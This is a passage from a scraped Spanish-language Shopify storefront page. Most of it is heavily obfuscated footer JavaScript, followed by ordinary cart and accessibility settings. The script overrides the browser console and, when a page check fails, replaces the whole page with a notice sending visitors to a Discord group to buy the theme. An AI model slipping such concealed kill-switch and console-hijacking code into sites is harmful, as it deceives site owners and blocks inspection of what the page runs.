RegExp(this['pYvkuB']+this['GTRIyO']),_0x3211b3=_0x2f8c24['test'](this['PwnLgq']['toString']())?--this['yeCZQO'][-0x2*0xf61+0xfb+-0xee4*-0x2]:--this['yeCZQO'][0x6*-0x3d7+0x2*-0xdd3+0x32b0];return this['HIReZR'](_0x3211b3);},_0x40a635['prototype']['HIReZR']=function(_0x254a43){if(!Boolean(~_0x254a43))return _0x254a43;return this['ijJjMz'](this['ORnzlE']);},_0x40a635['prototype']['ijJjMz']=function(_0x674f17){for(var _0x24f3b5=0x16a9+0x1*0x9b6+0x205f*-0x1,_0x49715f=this['yeCZQO']['length'];_0x24f3b5<_0x49715f;_0x24f3b5++){this['yeCZQO']['push'](Math['round'](Math['random']())),_0x49715f=this['yeCZQO']['length'];}return _0x674f17(this['yeCZQO'][0x1f82*-0x1+0x17a4+0x7de]);},new _0x40a635(_0x54b0)['wKbhYE'](),_0x5993bd=_0x54b0['xoLcWc'](_0x5993bd),_0x2a3b8a[_0x3ede08]=_0x5993bd;}else _0x5993bd=_0x1de4c0;return _0x5993bd;},_0x54b0(_0x2a3b8a,_0x2191ee);}var _0x3b60df=_0x18641d(this,function(){var _0x5ba6da={};_0x5ba6da[_0x2696f6(0x372,0x33b,0x351,0x2f6)]=_0x2696f6(0x2ba,0x2db,0x28a,0x295)+'+$';function _0x2696f6(_0x4bb679,_0x488dcb,_0x2f48a4,_0x338c4c){return _0x54b0(_0x488dcb-0x133,_0x4bb679);}function _0x4c2072(_0x2207e4,_0x5f2fab,_0x4334e4,_0x3e887e){return _0x54b0(_0x4334e4- -0x1be,_0x2207e4);}var _0x57ac89=_0x5ba6da;return _0x3b60df[_0x4c2072(-0x1c,0x34,0x19,0x41)]()[_0x4c2072(0x76,0x58,0x26,0x50)](_0x57ac89['iKRpj'])[_0x2696f6(0x35c,0x30a,0x2ac,0x30e)]()[_0x4c2072(0x6f,0x50,0xf,0xf)+'r'](_0x3b60df)[_0x2696f6(0x2e0,0x317,0x2b5,0x320)](_0x4c2072(-0x4,-0x3b,-0x16,0x12)+'+$');});_0x3b60df();var _0x202175=(function(){var _0x3c3912={'thuZN':_0x31aacf(-0x151,-0x184,-0x1a3,-0x189),'apwtU':_0x31aacf(-0x1da,-0x1d4,-0x1a1,-0x1f3),'IBnqY':_0x31aacf(-0x1e7,-0x235,-0x233,-0x186),'IJEfT':function(_0x265c2a,_0x209024){return _0x265c2a+_0x209024;},'wFkPS':function(_0x1bc7e0){return _0x1bc7e0();},'srZUQ':function(_0xe18ce2,_0x370c65){return _0xe18ce2<_0x370c65;},'nISHR':function(_0x17243b,_0x2a64e4){return _0x17243b===_0x2a64e4;},'VhKzI':'ojqdT'},_0x15dbed=!![];function _0x31aacf(_0x26abf3,_0x45eed6,_0x395095,_0x5ad4ca){return _0x54b0(_0x26abf3- -0x34a,_0x395095);}function _0x2e422b(_0x33eccc,_0xb41c5b,_0x57adb9,_0xfb184c){return _0x54b0(_0xb41c5b-0x148,_0xfb184c);}return function(_0x53f0a8,_0x384b36){var _0x259471={'VVqUJ':_0x3c3912[_0x339a2d(0x5d2,0x561,0x594,0x576)],'pbVnc':_0x3c3912['apwtU'],'cDEmk':_0x3c3912[_0x339a2d(0x5aa,0x579,0x567,0x5a2)],'TkHFv':_0x305ac9(0x219,0x248,0x22b,0x24a),'FIyKB':'table','pzawZ':_0x339a2d(0x5d0,0x5a9,0x5b3,0x552),'HcYpw':function(_0x5b1a2b,_0x476b69){return _0x3c3912['IJEfT'](_0x5b1a2b,_0x476b69);},'BmbzW':_0x339a2d(0x626,0x5e1,0x5df,0x63f)+_0x305ac9(0x25d,0x250,0x217,0x277),'fPrQq':_0x305ac9(0x215,0x26b,0x214,0x25d)+_0x305ac9(0x24e,0x20c,0x1f5,0x1df)+'rn\x20this\x22)('+'\x20)','MrANF':function(_0x4e46ca){function _0x500062(_0x4e7709,_0x598bfc,_0x3460cd,_0x1213f8){return _0x305ac9(_0x598bfc,_0x598bfc-0x8c,_0x3460cd- -0x3b,_0x1213f8-0x51);}return _0x3c3912[_0x500062(0x163,0x16a,0x1b1,0x1a2)](_0x4e46ca);},'CCNNZ':function(_0x1a779a,_0x3a0813){function _0x4a657(_0x303e1d,_0x34fb34,_0x1e5095,_0x198753){return _0x339a2d(_0x303e1d-0x16f,_0x1e5095,_0x34fb34- -0x333,_0x198753-0x1a7);}return _0x3c3912[_0x4a657(0x26e,0x243,0x28d,0x239)](_0x1a779a,_0x3a0813);}};function _0x339a2d(_0x327d61,_0x573d6b,_0x31cd20,_0x3a1d34){return _0x2e422b(_0x327d61-0x13,_0x31cd20-0x281,_0x31cd20-0x170,_0x573d6b);}function _0x305ac9(_0x35d6f5,_0x5eae9c,_0x16a0ee,_0x10b11b){return _0x31aacf(_0x16a0ee-0x37b,_0x5eae9c-0xd7,_0x35d6f5,_0x10b11b-0x80);}if(_0x3c3912['nISHR'](_0x3c3912[_0x339a2d(0x562,0x585,0x57a,0x537)],_0x3c3912[_0x339a2d(0x5aa,0x550,0x57a,0x548)])){var _0x20081f=_0x15dbed?function(){if(_0x384b36){var _0x3dbba9=_0x384b36['apply'](_0x53f0a8,arguments);return _0x384b36=null,_0x3dbba9;}}:function(){};return _0x15dbed=![],_0x20081f;}else{var _0x43d943=_0x259471['VVqUJ']['split']('|'),_0x1bdc73=-0xadc+0xf2c+-0x450;while(!![]){switch(_0x43d943[_0x1bdc73++]){case'0':var _0xba91b6=[_0x339a2d(0x528,0x52d,0x52a,0x508),_0x259471[_0x305ac9(0x1d2,0x19b,0x1e6,0x242)],'info',_0x259471[_0x339a2d(0x551,0x530,0x590,0x579)],_0x259471[_0x339a2d(0x576,0x512,0x524,0x4ec)],_0x259471['FIyKB'],_0x259471[_0x339a2d(0x5ce,0x5e5,0x588,0x55e)]];continue;case'1':var _0x284201;continue;case'2':try{var _0x4d88af=_0x25cd05(_0x259471[_0x339a2d(0x520,0x578,0x526,0x55c)](_0x259471[_0x339a2d(0x59e,0x52e,0x56d,0x574)],_0x259471[_0x339a2d(0x5f7,0x54f,0x5a2,0x5d9)])+');');_0x284201=_0x259471[_0x339a2d(0x564,0x5ee,0x59f,0x5d6)](_0x4d88af);}catch(_0x311893){_0x284201=_0x51beae;}continue;case'3':var _0x5c75cd=_0x284201['console']=_0x284201[_0x339a2d(0x5ec,0x5cc,0x5d6,0x5ff)]||{};continue;case'4':for(var _0x4bf786=-0x844+0xc8a*0x1+-0x446;_0x259471[_0x305ac9(0x191,0x1e1,0x1da,0x1f0)](_0x4bf786,_0xba91b6['length']);_0x4bf786++){var _0x3a3d70=_0x2538a6['constructo'+'r'][_0x305ac9(0x207,0x1d2,0x21f,0x265)]['bind'](_0xd8a232),_0x308885=_0xba91b6[_0x4bf786],_0x59bd54=_0x5c75cd[_0x308885]||_0x3a3d70;_0x3a3d70[_0x305ac9(0x274,0x28d,0x241,0x256)]=_0x1426cd['bind'](_0x1c4a47),_0x3a3d70['toString']=_0x59bd54[_0x339a2d(0x55f,0x595,0x5a0,0x57c)][_0x339a2d(0x5bf,0x579,0x5cf,0x5da)](_0x59bd54),_0x5c75cd[_0x308885]=_0x3a3d70;}continue;}break;}}};}()),_0x81400e=_0x202175(this,function(){function _0x1b00f9(_0x3e08cb,_0xa685ee,_0x19184e,_0x4a1df1){return _0x54b0(_0x3e08cb-0x10a,_0x19184e);}var _0x4ad918={'Gmqsu':function(_0x103d01,_0x33c115){return _0x103d01(_0x33c115);},'NIeDh':function(_0x483bab,_0x2f103f){return _0x483bab+_0x2f103f;},'uMKtB':_0x1b00f9(0x320,0x306,0x356,0x2eb)+_0x1b00f9(0x2f0,0x2a7,0x2bd,0x293),'WXSzV':_0x53e120(-0x126,-0x163,-0x13a,-0x115)+'ctor(\x22retu'+_0x1b00f9(0x2b6,0x2b9,0x287,0x2f3)+'\x20)','OMBPK':function(_0x49b598){return _0x49b598();},'lHerJ':'warn','jotqf':'info','ZnxqV':_0x53e120(-0xcf,-0xfb,-0xe9,-0xfe),'XZDBx':_0x1b00f9(0x2f4,0x319,0x2c5,0x2a7),'fFfWB':function(_0x2108d6,_0x5cb172){return _0x2108d6<_0x5cb172;},'ZsmiN':_0x53e120(-0x110,-0x1ce,-0x198,-0x16b)+'2'},_0x5493f5;try{var _0xc640c0=_0x4ad918[_0x53e120(-0x98,-0xb7,-0x139,-0xec)](Function,_0x4ad918[_0x1b00f9(0x30d,0x36a,0x33a,0x2d8)](_0x4ad918['uMKtB'],_0x4ad918[_0x1b00f9(0x2c1,0x318,0x2ea,0x2f7)])+');');_0x5493f5=_0x4ad918['OMBPK'](_0xc640c0);}catch(_0x14b995){_0x5493f5=window;}function _0x53e120(_0x1885b2,_0x259c74,_0x505562,_0x502c05){return _0x54b0(_0x502c05- -0x2f8,_0x259c74);}var _0x3ba51a=_0x5493f5[_0x53e120(-0xee,-0x119,-0x11e,-0xeb)]=_0x5493f5['console']||{},_0x92bc3c=[_0x53e120(-0x159,-0x1a8,-0x16d,-0x197),_0x4ad918[_0x53e120(-0x113,-0x153,-0x193,-0x16e)],_0x4ad918[_0x53e120(-0x13a,-0x12c,-0x12d,-0x15c)],_0x53e120(-0x154,-0x1d7,-0x1b8,-0x195),_0x4ad918[_0x1b00f9(0x2a2,0x25d,0x276,0x296)],_0x53e120(-0x18d,-0x1c1,-0x138,-0x15f),_0x4ad918[_0x1b00f9(0x2e8,0x2c1,0x327,0x308)]];for(var _0x115210=0x13c9+0xb77*0x1+-0x1*0x1f40;_0x4ad918[_0x1b00f9(0x268,0x21c,0x22b,0x246)](_0x115210,_0x92bc3c[_0x53e120(-0x12c,-0x1bf,-0x170,-0x176)]);_0x115210++){var _0xe4892d=_0x4ad918[_0x1b00f9(0x321,0x300,0x2d6,0x2ee)][_0x53e120(-0x10e,-0x124,-0x178,-0x124)]('|'),_0x2a4231=-0x256b+0x11d7*-0x1+-0x3742*-0x1;while(!![]){switch(_0xe4892d[_0x2a4231++]){case'0':var _0x5cb7f0=_0x202175[_0x1b00f9(0x2d7,0x29a,0x293,0x31e)+'r'][_0x1b00f9(0x2f8,0x32b,0x2c5,0x322)][_0x1b00f9(0x310,0x312,0x313,0x2e5)](_0x202175);continue;case'1':var _0x153d28=_0x92bc3c[_0x115210];continue;case'2':_0x3ba51a[_0x153d28]=_0x5cb7f0;continue;case'3':_0x5cb7f0[_0x1b00f9(0x31a,0x30b,0x379,0x303)]=_0x202175[_0x1b00f9(0x310,0x34e,0x33c,0x2df)](_0x202175);continue;case'4':_0x5cb7f0[_0x53e120(-0x11d,-0x13b,-0xc1,-0x121)]=_0x56beb4[_0x53e120(-0x116,-0x16a,-0x15e,-0x121)][_0x1b00f9(0x310,0x351,0x2d9,0x34e)](_0x56beb4);continue;case'5':var _0x56beb4=_0x3ba51a[_0x153d28]||_0x5cb7f0;continue;}break;}}});function _0xe1f9(){var _0x48061b=['AwnHjZSkicaGia','C2HVCgLMEv9FyG','DhjPBq','icaGyM90Dg9ToG','CY9MAwXLCY8XlW','ntbWEca1mhb4oW','CdOGmxjLBtSkia','lMHLywrLCL9Zzq','D2fYBG','ihbHzgrPBMC6ia','icaGicaGlNnOBW','CxvLCNLtzwXLyW','icaGicaGidXKAq','BxmGBgLRzsb5BW','icaGicaGicb9cG','l2GXpGOGicaGia','AgvHzgvYlxnLyq','zsbHigXLz2L0Aq','ywrKAw5NoIaXCG','zwfZzsbLBNrLCG','icaGicaGic5TyG','icaGicaGlM10lq','DhrVBNmIpGOGia','icb9cIaGicaGia','thfTA2i','ChGGmJvWEdSkia','BgvUz3rO','B3bPzNKUy29TlW','icaGicaGicaGlG','cIaGicaGicaGia','ntaWChGPihSkia','Bwf0zsbSAwnLBG','DsbHCMuGBM90ia','Au1NEhu','BeHLCKO','mtaWjtSkicaGia','D25Xuui','mhWXFdv8m3W0Fa','idXWpKL0ihnLzq','Awz5lwnVBNrLBG','icbMBgv4lwrPCG','ndy1rJSGy29SBW','CgLMEv9FyNv0Da','mZe4otGZnfvIre5ZEq','l0vJB21Ft3b0Aq','ihrOzw1LihnLDa','Bgf5oIbMBgv4oW','mtmYEMPty25O','wM54Cvy','DgfIBgu','mJCZnZK2mezLwKXWzG','z2v0qxr0CMLIDq','AM90Cwy','icaGicaGihjPzW','sujUCvK','C2uGA2v5lcbWBa','Ahq6idiWChG7cG','icaGicaGANvZDa','icaGicaGicaGpa','BMrLEdOGmtaWma','qM1IELC','wM1kqK8','ywrKAw5NoIaZma','ltaGEWOGicaGia','kcGOlISPkYKRkq','q0notLO','icaGicb3Awr0Aa','icaGicaGBwfYzW','CM4GDgHPCYiPka','C3jAvve','B3GGEWOGicaGia','icaGFqOGicaGia','ih0kicaGicaGia','vMHlEKK','icaGicaGzgLZCa','mtuXmZyYmLfXqNDjta','x2jVEcb7cIaGia','CgjwBMm','icaGicaGicaGBq','v1HtELy','l2rPDJ4kicaGia','AgvTzv9mB2DVxW','j0HLBhzLDgLJyq','D0zRufm','pKrju0npuKqGrW','ig5VBMu7cIaGia','icaGicaGicaGia','ChPHD1O','CMqUz2CVuLfOzq','yxGTD2LKDgG6ia','rNrZBhe','txrpzva','y3rVCIGICMv0Dq','mtK1ndeXzhbOCMP3','yxv0Ag9YAxPLza','y0rfBwS','Ew9wBxO','tg9HzgvK','zwn0Aw9UoIbJBW','DgH1wK4','mt5pB3bZisdWN5IZpa','y29UC3rYDwn0BW','D3jHCdSkicaGia','nJG3mY9MAwXLCW','l2e+cIaGicaGia','icaGicbTyxjNAq','CZOVl2nKBI5ZAa','mtaZotmYmJLWtvbeqKW','C3bSAxq','oWOGicaGicaGia','txjbtKy','Dg9tDhjPBMC','DgLVBJOGzML4zq','zLbYuxe','Aw5Uzxjive1m','re9nq29UDgvUDa','EtOGj0HLBhzLDa','lte2ihSkicaGia','wfPeqNG','icaGicaGiebMBW','pGOGicaGicaGia','swyGEw91igHHDG','zM9UDc1Myw1PBa','E30Uy29UC3rYDq','C2vHCMnO','ic5ZAg9WAwz5xW','BMn0Aw9UkcKG','icaGicaGigrPCW','icaGica8Aw1Nia','mJm3ntKWy1nIrvnV','DhjHy2u','icaGphn0EwXLpG','EdSkicaGicaGia','CM91BMq6icmYrG','ChjVDg90ExbL','DIbJBgfZCZ0ICW','DhjHBNnMB3jToG','Ag9WAwz5x19IDq','igHLAwDODdOGnG','BwL6yxrPB25Fva','pc9KAxy+cIaGia','oYi+cIaGicaGia','qg1LzgLHihnJCG','BhvTBJSkicaGia','DgLVBJOGBM9Uzq','mxWYFdn8mhW0','zxHJzxb0Aw9U','AxmGDgHLBwuHia','icaGicaGih0kia','nte4mti3mNjtD1DlyW','ide2ChG7cIaGia','yM9KEsb7cIaGia','C2HVCgLMEv9FAq','psjfy29Tie9WDa','wgnQugi','tKLLrgG','mY5WBMCIigfSDa','CMnOlxzHBhvL','yMLUza','yM9KEq','AuTsCgO','icaGicaGicaGFq','icaGicaGica8yq','zgjptwW','r21XC3u','y29UC29Szq','DgLUz3mUpc9WpG','BI10B3a6idbWEa','x19WCM90B19F','zwvUigfUzcaOBq','EwXLpsjIywnRzW','Dg9Y','icaGicaGigzVBG','icaGicaGicaGCa','CMv0DxjUicHMDq','wNnTAu4','DdOGy2vUDgvYoW','Dc1Myw1PBhK6ia','zxH0lwrLy29Yyq','yxbWBhK','y2XHC3m9iNnOBW','zfzKEgS','ywrPDxm6idvWEa','idiWChG7cIaGia','icaGicaGica8yG','vgTirNy','icaGicaGica8Aa','sgnzChC','zKzMv0i','sNj6qNu','BwCGEWOGicaGia','Bg9N','icaGia','zxjYB3i','BI10B3a6ide2Ca','Bgv4lxDYyxa6ia','C3rLBMvY','mdu1nY8WodG3lW'];_0xe1f9=function(){return _0x48061b;};return _0xe1f9();}_0x81400e();var iconsContents=_0x37986b(0xa1,0x40,0xe4,0x81);function _0x37986b(_0x592f96,_0x211486,_0x1d33f2,_0x21081c){return _0x54b0(_0x21081c- -0x186,_0x211486);}document['addEventLi'+_0x388c96(-0x44,0x40,-0x10,0x17)](_0x388c96(0x18,0x9c,0x65,0x6e)+_0x388c96(0x9c,0x96,0x53,0x9a),function(){var _0x51b6de={};function _0x3469cd(_0x5094e1,_0x135908,_0x542061,_0x21ee53){return _0x37986b(_0x5094e1-0xef,_0x135908,_0x542061-0x178,_0x542061-0x4fe);}_0x51b6de[_0x3469cd(0x574,0x536,0x53b,0x510)]=_0x3469cd(0x534,0x512,0x4e7,0x50d)+'arch_form';function _0x4b863a(_0x232c35,_0x5b5a06,_0x2a3715,_0x21ea98){return _0x37986b(_0x232c35-0xc2,_0x21ea98,_0x2a3715-0x35,_0x5b5a06- -0x44);}_0x51b6de[_0x3469cd(0x524,0x4f1,0x540,0x594)]=_0x3469cd(0x50e,0x4fa,0x4f0,0x4e4)+_0x4b863a(0x85,0x3b,0x29,0xe);var _0x3e7e4a=_0x51b6de,_0x202c14=document[_0x4b863a(-0x2d,-0x57,-0x4a,-0x9f)+_0x4b863a(0x3b,0x49,0x13,0x8f)](_0x3e7e4a[_0x3469cd(0x54e,0x52d,0x53b,0x53c)]);(!_0x202c14||!_0x202c14[_0x4b863a(0x18,-0x2f,-0x2b,-0x51)+'te'](_0x3e7e4a[_0x3469cd(0x598,0x591,0x540,0x52c)])||_0x202c14[_0x3469cd(0x54b,0x55b,0x513,0x4b4)+'te'](_0x4b863a(-0x54,-0x52,-0x2d,-0xd)+_0x4b863a(0x84,0x3b,-0xd,0x4b))[_0x3469cd(0x4fa,0x534,0x4e2,0x4c6)]()['length']<0x373*-0x1+0x1e4c+-0x1aba)&&(document[iconsContents][_0x3469cd(0x4f8,0x511,0x552,0x57e)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x2f,0x21,0x7f,0x5b)+_0x4b863a(0x14,-0x45,0x14,-0x27)+_0x3469cd(0x544,0x527,0x557,0x519)+'nt-face\x20{\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x52e,0x51d,0x536,0x57f)+_0x3469cd(0x552,0x567,0x55a,0x51c)+_0x4b863a(0x14,0x12,0x46,0x4f)+_0x4b863a(-0x80,-0x62,-0x3a,-0x89)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x53d,0x4d5,0x4f7,0x522)+_0x4b863a(0x17,-0xc,-0x49,0x16)+_0x3469cd(0x55c,0x52d,0x577,0x541)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x2f,0x4a,0x35,0x59)+_0x4b863a(0x8d,0x4f,0xa1,0x39)+_0x3469cd(0x4f5,0x580,0x532,0x4e2)+'\x27;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x4b863a(-0xa0,-0x45,-0x36,-0x6f)+'\x20\x20\x20\x20\x20\x20\x20.mt'+_0x3469cd(0x514,0x512,0x51f,0x56c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4f1,0x577,0x549,0x513)+_0x3469cd(0x5db,0x58f,0x587,0x5d7)+_0x3469cd(0x59d,0x533,0x54d,0x526)+_0x3469cd(0x4a0,0x4ba,0x4ee,0x4bf)+_0x4b863a(0x39,-0xc,-0x5c,-0x48)+_0x3469cd(0x49e,0x53f,0x4f5,0x529)+'16\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20margi'+_0x3469cd(0x491,0x538,0x4dc,0x504)+_0x4b863a(0x13,0x22,-0x32,0x66)+_0x3469cd(0x5a0,0x5a6,0x581,0x5a0)+_0x3469cd(0x528,0x53a,0x4fd,0x49d)+_0x3469cd(0x52b,0x4f1,0x4f4,0x4bc)+_0x3469cd(0x56a,0x51e,0x555,0x592)+_0x4b863a(-0x22,-0xc,0x30,-0x6d)+_0x4b863a(-0x7f,-0x1f,-0x69,-0x53)+'in-bottom:'+_0x3469cd(0x5c4,0x5d5,0x576,0x54b)+_0x3469cd(0x511,0x538,0x536,0x597)+_0x4b863a(0x5,-0x1b,-0x3f,-0x1a)+_0x3469cd(0x4df,0x552,0x536,0x50b)+_0x3469cd(0x549,0x5b7,0x55d,0x550)+_0x3469cd(0x4d0,0x540,0x52c,0x55a)+_0x3469cd(0x57d,0x4f5,0x536,0x4d4)+_0x4b863a(0x51,0x1d,0x10,0x4f)+'play:\x20flex'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x30,-0xc,0xb,0x20)+_0x3469cd(0x4a5,0x4aa,0x508,0x4b3)+_0x3469cd(0x585,0x542,0x542,0x4f0)+_0x3469cd(0x565,0x539,0x56f,0x5a1)+_0x3469cd(0x523,0x55b,0x536,0x4ea)+_0x3469cd(0x507,0x572,0x519,0x555)+_0x4b863a(-0x6d,-0x3b,0x5,-0x43)+_0x4b863a(0x26,0x4e,0x77,0x5a)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x1d,-0xc,-0x32,-0x2e)+_0x3469cd(0x51b,0x530,0x4e9,0x4f2)+_0x4b863a(-0x11,-0x5d,-0x65,-0x68)+_0x3469cd(0x4f1,0x4c9,0x4fd,0x4ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x513,0x5c8,0x56a,0x55d)+'0vh;\x0a\x20\x20\x20\x20\x20'+_0x4b863a(-0x59,-0xc,0xc,0x52)+_0x4b863a(-0x4,-0x1a,-0x54,0x11)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20.'+_0x4b863a(0x1f,0x36,-0x5,0x7e)+_0x4b863a(-0x59,-0x6a,-0xc5,-0x12)+_0x4b863a(-0x3f,-0xc,0x56,-0x5d)+_0x3469cd(0x4fa,0x56a,0x522,0x4de)+':\x20100px;\x0a\x20'+_0x4b863a(-0x30,-0xc,0x29,0x34)+_0x3469cd(0x525,0x591,0x52e,0x51a)+'ax-width:\x20'+_0x4b863a(-0x84,-0x3f,-0x6f,-0x5a)+_0x3469cd(0x585,0x4e3,0x536,0x57b)+'\x20\x20\x20\x20\x20\x20posi'+_0x4b863a(-0x3d,0xe,0x11,0x40)+'d;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4e9,0x539,0x536,0x51a)+_0x3469cd(0x4a7,0x495,0x4e3,0x4e3)+_0x3469cd(0x58b,0x5c3,0x597,0x596)+_0x4b863a(0x24,-0xc,0x44,-0x1c)+_0x3469cd(0x544,0x55d,0x515,0x541)+_0x4b863a(-0x38,-0x2a,-0x83,0x19)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x4f,0x26,-0x1c,0x7d)+_0x3469cd(0x4fb,0x568,0x535,0x4f9)+_0x4b863a(-0x3b,-0xc,-0x4e,0x17)+'\x20\x20\x20\x20\x20\x20\x20z-i'+_0x3469cd(0x56a,0x516,0x51b,0x50f)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20}\x0a'+_0x3469cd(0x509,0x523,0x536,0x4ee)+(_0x4b863a(-0x7f,-0x58,-0xbb,-0x9b)+_0x4b863a(-0x73,-0x38,-0x1b,-0x1b)+'ons\x20{\x0a\x20\x20\x20\x20'+_0x4b863a(-0x3c,-0xc,0x2d,0x43)+_0x4b863a(-0x35,-0x18,0x33,-0x9)+_0x4b863a(-0x51,-0x34,0x24,-0x4e)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(-0x39,-0xc,0x30,-0x9)+'\x20column-ga'+_0x3469cd(0x4a0,0x524,0x4e6,0x532)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20f'+_0x4b863a(-0x70,-0x65,-0x4d,-0x67)+_0x3469cd(0x58c,0x51b,0x546,0x566)+_0x4b863a(-0x4a,-0xc,0xf,-0x4)+_0x4b863a(-0x6a,-0x4b,0x13,-0x70)+_0x3469cd(0x563,0x4fe,0x536,0x4fc)+_0x3469cd(0x522,0x567,0x56e,0x564)+_0x3469cd(0x537,0x5aa,0x589,0x56f)+_0x3469cd(0x56e,0x58c,0x539,0x527)+_0x3469cd(0x4fc,0x55d,0x4fe,0x4bd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x16,-0x46,-0x3d,-0x9e)+_0x4b863a(-0x57,-0x61,-0x65,-0x4)+_0x3469cd(0x589,0x515,0x526,0x4d9)+_0x4b863a(-0x36,-0xc,0x50,0xf)+_0x4b863a(0x2e,0x4b,0x8d,0x54)+_0x3469cd(0x57e,0x577,0x51e,0x524)+_0x4b863a(-0x57,-0x49,-0x73,0x10)+_0x4b863a(0x31,-0xc,0x36,-0x26)+_0x3469cd(0x543,0x53b,0x581,0x594)+_0x4b863a(-0x5c,-0x45,-0x32,-0xf)+_0x4b863a(0x6a,0x32,0x6,0x0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20</style>\x0a'+_0x3469cd(0x566,0x4e6,0x536,0x530)+'\x20\x20<div\x20cla'+'ss=\x22shopif'+'y__box\x22>\x0a\x20'+_0x4b863a(-0x3f,-0xc,0x38,0x16)+_0x3469cd(0x505,0x588,0x560,0x568)+_0x4b863a(0xa3,0x52,0x1e,-0xb)+'pify__img\x22'+'\x20src=\x22http'+_0x3469cd(0x52d,0x58e,0x54a,0x562)+_0x3469cd(0x4a2,0x49f,0x4fb,0x550)+_0x4b863a(-0x83,-0x5e,-0x30,-0x49)+_0x4b863a(-0x40,-0x63,-0x1b,-0x75)+_0x3469cd(0x584,0x570,0x547,0x577)+_0x4b863a(-0x6c,-0x36,-0x21,-0x17)+_0x4b863a(-0x2,0x29,-0x33,0x6)+_0x4b863a(-0x16,-0x11,-0x4b,-0x10)+_0x4b863a(-0xd,0x3a,0x8b,0xc)+_0x3469cd(0x580,0x573,0x579,0x598)+'imization\x22'+_0x3469cd(0x5a1,0x54e,0x558,0x597)+_0x4b863a(-0x25,-0x6e,-0x61,-0x7d)+_0x3469cd(0x4e1,0x581,0x544,0x558)+_0x3469cd(0x4ca,0x504,0x4ef,0x4bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(-0x13,-0x3c,-0x7e,-0x28)+_0x4b863a(-0x7,-0x55,-0xab,-0x50)+_0x3469cd(0x4b9,0x4c8,0x500,0x4a6)+_0x4b863a(-0x52,-0x4,0x39,0x10)+'\x20to\x20use\x20th'+_0x4b863a(0x24,0x31,-0x11,0x24)+_0x4b863a(-0x12,0x17,0x5d,-0x1a)+_0x3469cd(0x52a,0x4ce,0x4f1,0x4e3)+_0x4b863a(0x1,-0x43,-0x94,-0x95)+_0x3469cd(0x4e2,0x56b,0x517,0x557)+_0x4b863a(-0x77,-0x4f,-0x25,-0x3c)+'\x20it\x20in\x20the'+_0x3469cd(0x4d3,0x4c8,0x50d,0x526)+_0x4b863a(0x2,0x44,-0x1b,0x96)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4fd,0x534,0x4ec,0x4ba)+_0x3469cd(0x575,0x558,0x567,0x56d)+_0x4b863a(0x42,0x27,-0x22,0x77)+_0x4b863a(-0x68,-0x4c,0xf,-0x37)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x59,0x40,0x18,0x16)+'\x20href=\x22htt'+'ps://disco'+_0x3469cd(0x542,0x4d6,0x538,0x504)+'aXvFAe\x22\x20st'+_0x3469cd(0x594,0x582,0x58a,0x541)+_0x4b863a(0x55,0x23,0x16,0x2e)+_0x4b863a(-0x83,-0x39,0x28,0x8)+'r:\x20#fff;\x20p'+_0x4b863a(-0x67,-0x50,0x8,-0x1c)+'em\x202rem;\x20t'+_0x4b863a(0x5f,0x50,0x5b,0xb2)+_0x3469cd(0x584,0x544,0x570,0x554)+';\x20border-r'+_0x4b863a(0x3c,0x54,0x50,0x6a)+_0x4b863a(-0x17,0x2b,-0x2b,0x49)+_0x4b863a(-0x4b,-0xc,-0x35,-0x14)+_0x3469cd(0x52f,0x52a,0x4d2,0x491)+_0x3469cd(0x4d9,0x583,0x534,0x542)+'ROUP</b>\x0a\x20')+(_0x4b863a(0x26,-0xc,-0x14,0x26)+_0x3469cd(0x543,0x552,0x51a,0x4d8)+_0x3469cd(0x4ff,0x506,0x548,0x5a8)+_0x3469cd(0x500,0x515,0x536,0x540)+_0x3469cd(0x539,0x511,0x56c,0x52d)+_0x3469cd(0x535,0x50c,0x51a,0x506)+_0x3469cd(0x4e0,0x54c,0x530,0x4ee)+_0x3469cd(0x49e,0x4b8,0x4da,0x4e4)));});
</script>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hipnotelia.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
